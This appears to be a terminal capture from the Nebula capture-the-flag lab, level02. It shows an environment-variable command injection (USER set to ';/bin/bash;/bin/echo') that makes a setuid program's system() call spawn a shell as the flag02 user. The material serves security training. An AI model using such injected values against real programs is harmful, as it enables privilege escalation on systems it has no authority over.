 level02@nebula:/home/flag02$ whoami
level02
level02@nebula:/home/flag02$ export USER=";/bin/bash;/bin/echo"
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ;/bin/bash;/bin/echo is cool")
flag02@nebula:/home/flag02$ getflag
You have successfully executed getflag on a target account
flag02@nebula:/home/flag02$